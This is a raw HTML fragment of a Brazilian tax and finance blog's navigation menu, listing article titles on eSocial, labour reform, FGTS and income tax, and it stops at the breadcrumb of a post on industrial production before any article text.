                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696ff9df956ac" data-td_block_id="td_uid_16_696ff9df956ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696ff9df956ac" data-td_block_id="td_uid_16_696ff9df956ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696ff9df96f41_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696ff9df96f41" ><script>var block_td_uid_17_696ff9df96f41 = new tdBlock();
block_td_uid_17_696ff9df96f41.id = "td_uid_17_696ff9df96f41";
block_td_uid_17_696ff9df96f41.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696ff9df96f41_rand","tdc_css_class":"td_uid_17_696ff9df96f41_rand","tdc_css_class_style":"td_uid_17_696ff9df96f41_rand_style"}';
block_td_uid_17_696ff9df96f41.td_column_number = "3";
block_td_uid_17_696ff9df96f41.block_type = "td_block_mega_menu";
block_td_uid_17_696ff9df96f41.post_count = "5";
block_td_uid_17_696ff9df96f41.found_posts = "135";
block_td_uid_17_696ff9df96f41.header_color = "";
block_td_uid_17_696ff9df96f41.ajax_pagination_infinite_stop = "";
block_td_uid_17_696ff9df96f41.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_696ff9df96f41);
</script><div id=td_uid_17_696ff9df96f41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696ff9df96f41" data-td_block_id="td_uid_17_696ff9df96f41"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696ff9df96f41" data-td_block_id="td_uid_17_696ff9df96f41"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696ff9df98846_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696ff9df98846" ><script>var block_td_uid_18_696ff9df98846 = new tdBlock();
block_td_uid_18_696ff9df98846.id = "td_uid_18_696ff9df98846";
block_td_uid_18_696ff9df98846.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696ff9df98846_rand","tdc_css_class":"td_uid_18_696ff9df98846_rand","tdc_css_class_style":"td_uid_18_696ff9df98846_rand_style"}';
block_td_uid_18_696ff9df98846.td_column_number = "3";
block_td_uid_18_696ff9df98846.block_type = "td_block_mega_menu";
block_td_uid_18_696ff9df98846.post_count = "5";
block_td_uid_18_696ff9df98846.found_posts = "14";
block_td_uid_18_696ff9df98846.header_color = "";
block_td_uid_18_696ff9df98846.ajax_pagination_infinite_stop = "";
block_td_uid_18_696ff9df98846.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_696ff9df98846);
</script><div id=td_uid_18_696ff9df98846 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696ff9df98846" data-td_block_id="td_uid_18_696ff9df98846"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696ff9df98846" data-td_block_id="td_uid_18_696ff9df98846"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_696ff9df99fa4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696ff9df99fa4" ><script>var block_td_uid_19_696ff9df99fa4 = new tdBlock();
block_td_uid_19_696ff9df99fa4.id = "td_uid_19_696ff9df99fa4";
block_td_uid_19_696ff9df99fa4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_696ff9df99fa4_rand","tdc_css_class":"td_uid_19_696ff9df99fa4_rand","tdc_css_class_style":"td_uid_19_696ff9df99fa4_rand_style"}';
block_td_uid_19_696ff9df99fa4.td_column_number = "3";
block_td_uid_19_696ff9df99fa4.block_type = "td_block_mega_menu";
block_td_uid_19_696ff9df99fa4.post_count = "5";
block_td_uid_19_696ff9df99fa4.found_posts = "24";
block_td_uid_19_696ff9df99fa4.header_color = "";
block_td_uid_19_696ff9df99fa4.ajax_pagination_infinite_stop = "";
block_td_uid_19_696ff9df99fa4.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696ff9df99fa4);
</script><div id=td_uid_19_696ff9df99fa4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696ff9df99fa4" data-td_block_id="td_uid_19_696ff9df99fa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696ff9df99fa4" data-td_block_id="td_uid_19_696ff9df99fa4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os posts em Economia e Finanças" class="entry-crumb" href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Produção industrial inicia 2016 com crescimento</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
